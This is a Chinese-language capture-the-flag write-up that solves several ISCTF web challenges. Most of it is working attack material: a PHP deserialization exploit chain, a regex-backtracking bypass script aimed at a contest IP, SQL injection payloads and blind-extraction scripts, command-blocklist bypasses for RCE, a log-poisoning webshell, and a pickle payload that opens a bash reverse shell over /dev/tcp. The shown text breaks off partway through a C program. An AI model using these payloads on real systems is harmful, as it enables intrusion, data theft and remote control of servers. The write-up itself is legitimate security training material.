
第三部分从phpinfo()中的环境变量中找到
1=phpinfo();

ISCTF{24146ac6-7d09-4b50-8256-154b1f3da2fb}
圣杯战争!!!
<?php
highlight_file(__FILE__);
error_reporting(0);
class artifact{
public $excalibuer;
public $arrow;
public function __toString(){
echo "为Saber选择了对的武器!<br>";
return $this->excalibuer->arrow;
}
}
class prepare{
public $release;
public function __get($key){
$functioin = $this->release;
echo "蓄力!咖喱棒!!<br>";
return $functioin();
}
}
class saber{
public $weapon;
public function __invoke(){
echo "胜利!<br>";
include($this->weapon);
}
}
class summon{
public $Saber;
public $Rider;
public function __wakeup(){
echo "开始召唤从者!<br>";
echo $this->Saber;
}
}
if(isset($_GET['payload'])){
unserialize($_GET['payload']);
}
?>
反序列化,构造pop链
saber::__invoke() <-- prepare::__get() <-- artifact::__toString <-- summon::__wakeup()
__invoke() :将对象当作函数来使用时执行此方法
__get() :获得一个类的成员变量时调用,用于从不可访问的成员获取值的时候触发
__toString(): 当一个对象被当作字符串使用时触发
exp:
<?php
class artifact{
public $excalibuer;
public $arrow;
public function __construct()
{
$this->excalibuer=new prepare();
$this->arrow=new prepare();
}
}
class prepare{
public $release;
public function __construct()
{
$this->release=new saber();
}
}
class saber{
public $weapon;
public function __construct()
{
$this->weapon="php://filter/read=convert.base64-encode/resource=flag.php";
}
}
class summon{
public $Saber;
public $Rider;
public function __construct()
{
$this->Saber=new artifact();
$this->Rider="";
}
}
$a = new summon();
echo urlencode(serialize($a));
得到
O%3A6%3A%22summon%22%3A2%3A%7Bs%3A5%3A%22Saber%22%3BO%3A8%3A%22artifact%22%3A2%3A%7Bs%3A10%3A%22excalibuer%22%3BO%3A7%3A%22prepare%22%3A1%3A%7Bs%3A7%3A%22release%22%3BO%3A5%3A%22saber%22%3A1%3A%7Bs%3A6%3A%22weapon%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7Ds%3A5%3A%22arrow%22%3BO%3A7%3A%22prepare%22%3A1%3A%7Bs%3A7%3A%22release%22%3BO%3A5%3A%22saber%22%3A1%3A%7Bs%3A6%3A%22weapon%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A5%3A%22Rider%22%3Bs%3A0%3A%22%22%3B%7D
payload传参得到flag

base64解码
绕进你的心里
<?php
highlight_file(__FILE__);
error_reporting(0);
require 'flag.php';
$str = (String)$_POST['pan_gu'];
$num = $_GET['zhurong'];
$lida1 = $_GET['hongmeng'];
$lida2 = $_GET['shennong'];
if($lida1 !== $lida2 && md5($lida1) === md5($lida2)){
echo "md5绕过了!";
if(preg_match("/[0-9]/", $num)){
die('你干嘛?哎哟!');
}
elseif(intval($num)){
if(preg_match('/.+?ISCTF/is', $str)){
die("再想想!");
}
if(stripos($str, '2023ISCTF') === false){
die("就差一点点啦!");
}
echo $flag;
}
}
?>
绕过第一、二层,这里都用数组绕过即可
?hongmeng[]=1&shennong[]=2&zhurong[]=3
最后一层基本防死了,所以利用PCRE回溯次数限制绕过
PHP利用PCRE回溯次数限制绕过某些安全限制
import requests
url = "http://43.249.195.138:20694/?hongmeng[]=1&shennong[]=2&zhurong[]=3"
param = "very"*250000+"2023ISCTF"
#param = "2023ISCTF"
data = {
'pan_gu': param,
}
#print(param)
reponse = requests.post(url=url,data=data)
print(reponse.text)
运行得到flag

easy_website
考察SQL注入,过滤了许多东西,但是可以进行双写绕过
可代替形式如下
| 过滤字符串 | 代替字符串 |
|---|---|
| 空格 | /**/ |
| and | aandnd |
| select | seselectlect |
| or | oorr |
利用报错注入进行爆库:
username=1'/**/aandnd/**/updatexml(1,concat(0x7e,(database()),0x7e),1);#&password=123456
爆表:
username=1'/**/aandnd/**/updatexml(1,concat(0x7e,(seselectlect/**/group_concat(table_name)/**/from/**/infoorrmation_schema.tables/**/where/**/table_schema=database()),0x7e),3);#&password=123456
这里库名和表名一样,都是users,别慌
爆字段
username=1'/**/aandnd/**/updatexml(1,concat(0x7e,(selselectect/**/group_concat(column_name)/**/from/**/infoorrmation_schema.columns/**/where/**/table_schema=database()/**/aandnd/**/table_name='users'),0x7e),3);#&password=123456
可以看到存在user和password两个字段

先查看user的数据
1'/**/aandnd/**/updatexml(1,concat(0x7e,mid((seselectlect/**/group_concat(user)/**/from/**/users),1,31),0x7e),1);#&password=123456

可以看到存在flag,那么接下来查看password的数据
最终payload:
username=1'/**/aandnd/**/updatexml(1,concat(0x7e,mid((seselectlect/**/group_concat(passwoorrd)/**/from/**/users),67,96),0x7e),1);#&password=123456

这里只是一段,还有后面的半段
username=1'/**/aandnd/**/updatexml(1,concat(0x7e,mid((seselectlect/**/group_concat(passwoorrd)/**/from/**/users),90,96),0x7e),1);#&password=123456

wafr
源码如下
<?php
/*
Read /flaggggggg.txt
*/
error_reporting(0);
header('Content-Type: text/html; charset=utf-8');
highlight_file(__FILE__);
if(preg_match("/cat|tac|more|less|head|tail|nl|sed|sort|uniq|rev|awk|od|vi|vim/i", $_POST['code'])){//strings
die("想读我文件?大胆。");
}
elseif (preg_match("/\^|\||\~|\\$|\%|jay/i", $_POST['code'])){
die("无字母数字RCE?大胆!");
}
elseif (preg_match("/bash|nc|curl|sess|\{|:|;/i", $_POST['code'])){
die("奇技淫巧?大胆!!");
}
elseif (preg_match("/fl|ag|\.|x/i", $_POST['code'])){
die("大胆!!!");
}
else{
assert($_POST['code']);
}
过滤的挺严格的,但是是assert来执行命令,所以后面不需要加;
这题没有过滤反斜杠\,所以可以直接打,应该是非预期
payload:

code=system('ca\t /f*')
我用的是strings搜索
payload:
code=system('strings -f /f*')
ez_ini
通过一系列测试可以发现他过滤了<,那么基本上php代码是不可以写了,猜测==.user.ini配置日志包含==
可看ctfshow学习记录-web入门(文件上传161-170)web169
那么上传.user.ini,在里面包含日志文件
auto_append_file=/var/log/nginx/access.log
然后在UA头写入一句话木马,请求包如下

之后在upload.php文件下进行RCE

1z_Ssql
这道题我意识到了信息收集的重要性(服了
可以扫到robots.txt,里面存在hint/here_is_a_sercet.php
访问得到waf源码
<?php
highlight_file("here_is_a_sercet.php");
function waf($str){
$black_list = "762V08zk+xrmKxIFrdJIJj6ULvI8Lc0pX39LjDyIUb0eAGkZe4KQa87TJXuqnFw0u/669wWRsqYFya812FtULw9+tpiGlaH2gleDfDKzr+g=";
if (preg_match($black_list,$str)){
die("<h4>illegal words!</h4>");
}
return $str;
}
?>
这个字符串直接base64是解密不了的,首页的js源码可以看到

是sm4加密,密钥也给了,直接到解密网站
在线SM4加密/解密
得到过滤字符串

/union|=|+|sleep|benchmark|for|where|sys|innodb|is|null|like|/*|*//i
<?php
function waf($str){
if (preg_match("/union|=|+|sleep|benchmark|for|where|sys|innodb|is|null|like|/*|*//i",$str)){
die("<h4>illegal words!</h4>");
}
return $str;
}
?>
这里用1' or 1;#登进去了,有个hint

解密一下
蒽。破防了。
有一个可以爆库的脚本
import requests
url = "http://43.249.195.138:22355/"
words = "用户名或密码错误!"
flag=""
for i in range(1,100):
for j in range(32,129):
data={"username":"admin1","password":f"adminnnn' or ascii(substr(database(),{i},1))>{j}#"}
# print(data)
re = requests.post(url=url,data=data).text
# print(re)
if words in re:
flag+=chr(j)
print(flag)
break
给了两个附件,应该一个是字段名一个是表名
编写脚本获得账号密码
import requests
url = "http://43.249.195.138:22926"
words = "用户名或密码错误!"
flag=""
for i in range(1,100):
low=32
high=130
mid=(high+low)//2
while(low<high):
#data={"username":"admin1","password":f"1' or if(ascii(substr((select group_concat(username) from bthcls.users),{i},1))>{mid},1,0)#"}
data={"username":"admin1","password":f"1' or if(ascii(substr((select group_concat(password) from bthcls.users),{i},1))>{mid},1,0)#"}
# print(data)
re = requests.post(url=url,data=data).text
# print(re)
if words in re:
high=mid
else:
low=mid+1
mid=(low+high)//2
if(mid==32 or high==130):
break
flag+=chr(mid)
print(flag)
账号admin,密码we1come7o1sctf
登录获得flag
double_pickle
一开始要爆破路由(不是哥们你?)
爆破到calc和hint

访问hint得到
pickle.loads(base64.b64decode(payload).replace(b'os', b'').replace(b'reduce', b'').replace(b'system', b'').replace(b'env', b'').replace(b'flag', b''))
.replace(b'os', b'').replace(b'reduce', b'').replace(b'system', b'').replace(b'env',b'').replace(b'flag', b''): 对解码后的字节数据进行一系列替换操作。具体地,将字节序列b'os'、b'reduce'、b'system'、b'env'和b'flag'替换为空字节序列b''。
考察pickle反序列化
过滤了system和os,我这里是没办法直接通过__reduce__来直接获得flag,并且应该是把回显过滤掉了,也尝试过文件写入,但是访问不到
那就直接反弹shell
虽然过滤了system和os,但是这里能直接通过双写绕过,构造exp:
import pickle
import base64
newp=b'''cooss
syssystemtem
(S'bash -c "bash -i >& /dev/tcp/ip/2333 <&1"'
tR.'''
print(newp)
print(base64.b64encode(newp))
运行得到
Y29vc3MKc3lzc3lzdGVtdGVtCihTJ2Jhc2ggLWMgImJhc2ggLWkgPiYgL2Rldi90Y3AvMTIwLjQ2LjQxLjE3My8yMzMzIDwmMSInCnRSLg==
将运行得到的结果在calc路径下传参payload同时监听端口:
/calc?payload=Y29vc3MKc3lzc3lzdGVtdGVtCihTJ2Jhc2ggLWMgImJhc2ggLWkgPiYgL2Rldi90Y3AvMTIwLjQ2LjQxLjE3My8yMzMzIDwmMSInCnRSLg==
成功反弹shell

webinclude
dirsearch扫到备份文件和flag文件

下载之后得到源码
function string_to_int_array(str){
const intArr = [];
for(let i=0;i
<str.length;i++){
const charcode = str.charCodeAt(i);
const partA = Math.floor(charcode / 26);
const partB = charcode % 26;
intArr.push(partA);
intArr.push(partB);
}
return intArr;
}
function int_array_to_text(int_array){
let txt = '';
for(let i=0;i
<int_array.length;i++){
txt += String.fromCharCode(97 + int_array[i]);
}
return txt;
}
const hash = int_array_to_text(string_to_int_array(int_array_to_text(string_to_int_array(parameter))));
if(hash === 'dxdydxdudxdtdxeadxekdxea'){
window.location = 'flag.html';
}else {
document.getElementById('fail').style.display = '';
}
将参数逆向转化
#include<stdio.h>
#include<string.h>
int main()
{
char b[100]="efebeaehereh";
